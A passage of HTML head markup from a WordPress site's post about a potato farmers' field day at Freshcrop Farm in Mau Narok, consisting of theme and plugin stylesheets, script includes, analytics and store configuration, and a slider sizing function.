var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://npck.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css' href='https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/5.10.1/fullcalendar.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-events-css' href='https://npck.org/wp-content/plugins/awesome-events/assets/css/events-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://npck.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://npck.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://npck.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://npck.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://npck.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://npck.org/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://npck.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://npck.org/wp-content/themes/Gaea/assets/css/bootstrap.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap_theme-css' href='https://npck.org/wp-content/themes/Gaea/assets/css/bootstrap-theme.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://npck.org/wp-content/themes/Gaea/assets/css/animations.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://npck.org/wp-content/themes/Gaea/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://npck.org/wp-content/themes/Gaea/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://npck.org/wp-content/themes/Gaea/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='imic_magnific_popup-css' href='https://npck.org/wp-content/themes/Gaea/assets/vendor/magnific-popup/magnific-popup.css?ver=3.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab:400,700%7CRoboto:400,700&#038;display=swap&#038;ver=1753176618" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab:400,700%7CRoboto:400,700&#038;display=swap&#038;ver=1753176618" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab:400,700%7CRoboto:400,700&#038;display=swap&#038;ver=1753176618" /></noscript><script type="text/javascript" src="https://npck.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://npck.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://npck.org/wp-admin/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/npck.org","hash_tracking":"false","v4_id":"G-SESQV3WEPY"};/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://npck.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/vendor/fullcalendar/lib/moment.min.js?ver=3.5" id="imic_calender_updated-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/modernizr.js?ver=3.5" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://npck.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://npck.org/wp-json/wp/v2/posts/6221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://npck.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://npck.org/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/" />
<link rel='shortlink' href='https://npck.org/?p=6221' />
<meta name="generator" content="Redux 4.5.7" /><style>
#wpc2026-modal #subscribe-response p {
  margin: 10px 0;
  padding: 5px;
  text-align: center;
}
#wpc2026-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 9999;
}

#wpc2026-modal .modal-content {
  position: relative;
  background-color: #fff;
  margin: 15px;
  padding: 20px;
  border-radius: 10px;
  max-height: 90vh;
  overflow-y: auto;
  font-family: Arial, sans-serif;
}

#wpc2026-modal .modal-header {
  text-align: center;
  margin-bottom: 15px;
}

#wpc2026-modal .modal-logo {
  max-width: 100px;
  margin-bottom: 10px;
}

#wpc2026-modal .modal-header h2 {
  font-size: 1.8em; /* Increased size */
  margin: 0;
  color: #2e7d32;
}

#wpc2026-modal .modal-header p {
  font-size: 1.2em; /* Increased size */
  color: #666;
  margin: 5px 0;
}

#wpc2026-modal .modal-body {
  font-size: 1.1em; /* Increased size */
  line-height: 1.6;
  color: #333;
}

#wpc2026-modal .modal-highlights {
  list-style-type: none;
  padding-left: 0;
}

#wpc2026-modal .modal-highlights li {
  margin-bottom: 10px;
}

#wpc2026-modal .subscribe-form {
  margin-top: 20px;
  text-align: center;
}

#wpc2026-modal .subscribe-form h3 {
  font-size: 1.4em; /* Increased size */
  color: #2e7d32;
  margin-bottom: 10px;
}

#wpc2026-modal .subscribe-form p {
  font-size: 1.1em; /* Increased size */
}

#wpc2026-modal .subscribe-form input {
  width: 100%;
  padding: 12px; /* Slightly larger padding */
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  box-sizing: border-box;
  font-size: 1.1em; /* Increased size */
}

#wpc2026-modal .subscribe-form button {
  width: 100%;
  padding: 12px;
  background-color: #2e7d32;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 1.1em; /* Increased size */
}

#wpc2026-modal .subscribe-form button:hover {
  background-color: #1b5e20;
}

#wpc2026-modal .note {
  font-size: 1em; /* Increased size */
  color: #666;
  margin-top: 10px;
}

#wpc2026-modal .modal-footer {
  text-align: center;
  font-size: 1em; /* Increased size */
  color: #666;
  margin-top: 15px;
  border-top: 1px solid #eee;
  padding-top: 10px;
}

#wpc2026-modal .close-btn {
  position: absolute;
  top: 10px;
  right: 15px;
  font-size: 1.8em; /* Increased size */
  cursor: pointer;
  color: #888;
}

#wpc2026-modal .close-btn:hover {
  color: #000;
}

@media (min-width: 768px) {
  #wpc2026-modal .modal-content {
    max-width: 500px;
    margin: 50px auto;
  }
}
</style>
<meta name="pinterest-rich-pin" content="false" /><style type="text/css">
.header-v1 h1.logo img, .header-v1 h1.logo a, .header-v2 h1.logo img, .header-v2 h1.logo a{height:65px;}
		.header-v1 .lower-header.sticky-header, .header-v2 .lower-header.sticky-header{height:10px;}
		.header-v1 .lower-header.sticky-header h1.logo img, .header-v1 .lower-header.sticky-header h1.logo a, .header-v2 .lower-header.sticky-header h1.logo img, .header-v2 .lower-header.sticky-header h1.logo a{height:-12px;}
		.header-v1 .main-navigation > ul > li > a, .header-v2 .main-navigation > ul > li > a, #menu-toggle{line-height:87px;}
		.header-v1 .sticky-header .main-navigation > ul > li > a, .header-v2 .sticky-header .main-navigation > ul > li > a, .header-v1 .sticky-header #menu-toggle{line-height:10px;}
		.header-v1 .search-module-opened, .header-v1 .cart-module-opened, .header-v2 .search-module-opened, .header-v2 .cart-module-opened{top:87px;}
		.header-v1 .sticky-header .search-module-opened, .header-v1 .sticky-header .cart-module-opened, .header-v2 .sticky-header .search-module-opened, .header-v2 .sticky-header .cart-module-opened{top:10px;}
		.header-v1 .search-module-trigger, .header-v1 .cart-module-trigger, .header-v2 .search-module-trigger, .header-v2 .cart-module-trigger{line-height:87px;}
		.header-v1 .sticky-header .search-module-trigger, .header-v1 .sticky-header .cart-module-trigger, .header-v2 .sticky-header .search-module-trigger, .header-v2 .sticky-header .cart-module-trigger{line-height:10px;}
		.header-v1 .main-navigation > ul > li ul, .header-v2 .main-navigation > ul > li ul{top:87px;}
		.header-v1 .sticky-header .main-navigation > ul > li ul, .header-v2 .sticky-header .main-navigation > ul > li ul{top:10px;}
		@media only screen and (max-width: 992px) {.main-navigation{top:87px;}}
		
		.text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-letter, .accent-color, .main-navigation > ul > li > a:hover, .posts-listing .post-time, .title-border i, .upcoming-events .event-cats a:hover, .nav-np .next:hover, .nav-np .prev:hover, .basic-link, .pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus, .staff-item .meta-data, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .event-ticket h4, .event-ticket .ticket-ico, .body .share-buttons-tc.share-buttons-naked > li > a{
	color:#DD9933;
}
a:hover{
	color:#DD9933;
}
.basic-link:hover{
	opacity:.9
}
p.demo_store, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce span.onsale, .woocommerce-page span.onsale, .wpcf7-form .wpcf7-submit, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{ background: #DD9933; }
p.drop-caps.secondary:first-child:first-letter, .accent-bg, .fa.accent-color, .btn-primary,
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.label-primary,
.progress-bar-primary,
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus, .accordion-heading .accordion-toggle.active, .accordion-heading:hover .accordion-toggle.active, .accordion-heading:hover .accordion-toggle.inactive,
.panel-primary > .panel-heading, .carousel-indicators .active, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .media-box .media-box-wrapper, .top-menu li a, .upcoming-events .event-date, .media-box .zoom, .media-box .expand, .project-overlay .project-cat, .flexslider .flex-prev:hover, .flexslider .flex-next:hover, .events-listing .upcoming-events li:hover .event-details-btn:hover, .single-event-info .icon-s, .event-register-block:hover, .fc-events, .projects-grid .project-cat, .tagcloud a:hover, .main-navigation > ul > li ul{
  background-color: #DD9933;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary, .top-menu li a:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:active, .woocommerce input.button.alt:active, .woocommerce #respond input#submit.alt:active, .woocommerce #content input.button.alt:active, .woocommerce-page a.button.alt:active, .woocommerce-page button.button.alt:active, .woocommerce-page input.button.alt:active, .woocommerce-page #respond input#submit.alt:active, .woocommerce-page #content input.button.alt:active, .wpcf7-form .wpcf7-submit{
  background: #DD9933;
  opacity:.9
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active,
a.list-group-item.active,
a.list-group-item.active:hover,
a.list-group-item.active:focus,
.panel-primary,
.panel-primary > .panel-heading, .event-ticket-left .ticket-handle{
	border-color:#DD9933;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body, .main-navigation > ul > li ul, #featured-events ul.slides{
	border-top-color:#DD9933;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body,  .nav-tabs li.ui-tabs-active a, .nav-tabs > li.ui-tabs-active > a:hover, .nav-tabs > li.ui-tabs-active > a:focus, .title-border, .hero-slider, .page-header{
	border-bottom-color:#DD9933;
}
blockquote{
	border-left-color:#DD9933;
}
.main-navigation > ul > li ul:before, .main-navigation > ul > li.megamenu > ul:before{
	border-bottom-color:#DD9933;
}
.main-navigation > ul > li ul li ul:before{
	border-right-color:#DD9933;
}
.share-buttons.share-buttons-tc > li > a{
  background:#DD9933;
}
/* SECONDARY COLOR */
.secondary-color, .top-header .social-links a:hover, h3.block-title{
	color:#008000;
}
.secondary-color-bg, .top-menu li.secondary a, .featured-projects, hr.sm, .flexslider .flex-prev, .flexslider .flex-next, .events-listing .upcoming-events li:hover .event-details-btn, .single-event-info .time, .event-single-venue > span:first-child, .tagcloud a, .staff-volunteers, .accordion-heading:hover .accordion-toggle, .widget_twitter_feeds li span.date, .ticket-cost{
	background-color:#008000;
}
.page-header{
	background-color:#008000;
}
.top-menu li.secondary a:hover, .secondary-color-bg:hover{
	background-color:#008000;
	opacity:.9;
}
.event-register-block{
	border-color:#008000;
}@media (min-width:1200px){.container{width:1300px}}body.boxed .body{max-width:1340px;}@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper, body.boxed .is-sticky .full-width-menu{width:1340px;}}.site-header{width:1340px;margin-left:-670px;}.content{min-height:200px}.main-navigation > ul > li ul{border-radius:0 0 4px 4px;}.main-navigation > ul > li > ul li ul{border-radius:4px;}.main-navigation > ul > li > a{padding-left:0px;padding-right:0px;}.main-navigation > ul > li ul{margin-left:0px;}.top-header, .counter{height:37px;}.top-header a, .top-menu li a, .upcoming-event-bar, .upcoming-event-bar h4{line-height:37px;}.top-header .social-links li, .header-v3 .lower-header .social-links li{font-size:26px;}.content .container{width:100%;}.is-sticky .lower-header{background-color:rgba(255,255,255,.9);left:0;margin-left:0;z-index:111;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)!important;box-shadow:0 1px 2px rgba(0,0,0,.1)!important;border-radius:0}.is-sticky .lower-header{background-color:rgba(255,255,255,.9);left:0;margin-left:0;z-index:111;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)!important;box-shadow:0 1px 2px rgba(0,0,0,.1)!important;border-radius:0}.site-header, .lower-header{border-radius:0 0 5px 5px;}.main-navigation > ul > li > a > i, .main-navigation > ul > li > ul > li > a > i, .main-navigation > ul > li > ul > li > ul > li > a > i{display:none;}.smenu-opener{line-height:35px}.main-navigation ul ul li .smenu-opener{line-height:35px}.main-navigation > ul > li ul:before, .main-navigation > ul > li.megamenu > ul:before{border-bottom-color:#008000;}
	  		.main-navigation > ul > li ul li ul:before{border-right-color:#008000;}.full-width-menu .main-navigation > ul > li ul:before, .full-width-menu .main-navigation > ul > li.megamenu > ul:before{border-bottom-color:#008000;}
	  		.full-width-menu .main-navigation > ul > li ul li ul:before{border-right-color:#008000;}.search-module-trigger, .cart-module-trigger{color:#008000;}.search-module-trigger:hover, .cart-module-trigger:hover{color:#996515;}.search-module-trigger:active, .cart-module-trigger:active{color:#ffffff;}.full-width-menu .search-module-trigger:hover, .full-width-menu .cart-module-trigger:hover{color:#ffa500;}@media only screen and (max-width: 992px) {.full-width-menu .main-navigation > ul > li > a, .full-width-menu .main-navigation > ul > li > ul li > a{color:#ffffff;}.full-width-menu .main-navigation > ul > li > a:hover, .full-width-menu .main-navigation > ul > li > ul li > a:hover{color:#ffa500;}.full-width-menu .main-navigation > ul > li > a:active, .full-width-menu .main-navigation > ul > li > ul li > a:active{color:#ffffff;}.main-navigation > ul > li > a, .main-navigation > ul > li > ul li > a{padding-top:10px!important;}.main-navigation > ul > li > a, .main-navigation > ul > li > ul li > a{padding-right:20px!important;}.main-navigation > ul > li > a, .main-navigation > ul > li > ul li > a{padding-bottom:10px!important;}.main-navigation > ul > li > a, .main-navigation > ul > li > ul li > a{padding-left:20px!important;}.main-navigation > ul > li > a, .main-navigation > ul > li > ul li > a, .main-navigation .megamenu-container .megamenu-sub-title{text-align:left!important;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<style>
        .img-thumbnail,
        .thumbnail {
            contain-intrinsic-width: auto !important;
            contain-intrinsic-height: auto !important;
            width: 100% !important;
            height: 250px !important;
            object-fit: cover !important;
        }
    </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://npck.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://npck.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top-header {
    position: relative;
    z-index: 2;
    background-color: #ffa500;
    height: 37px;
}
.full-width-menu {
    position: absolute;
    width: 100%;
    background-color: green;
}.full-width-menu .main-navigation .megamenu-container, .full-width-menu .main-navigation .megamenu-container .megamenu-sub-title, .full-width-menu .main-navigation .megamenu-container p, .full-width-menu .main-navigation .megamenu-container ul, .full-width-menu .main-navigation > ul > li > ul li > a{
	color:#fff;
}
.main-navigation > ul > li ul {
    background-color: green;
}
.full-width-menu .main-navigation .megamenu-container, .full-width-menu .main-navigation .megamenu-container .megamenu-sub-title, .full-width-menu .main-navigation .megamenu-container p, .full-width-menu .main-navigation .megamenu-container ul, .full-width-menu .main-navigation > ul > li > ul li > a:hover{
	color:#fff;
}
@media only screen and (max-width: 992px) {
    .main-navigation {
        width: 100%;
        position: absolute;
        height: auto;
        left: 0;
        top: 75px;
        background: green;
        z-index: 99;
				color: white;
    }
}		</style>
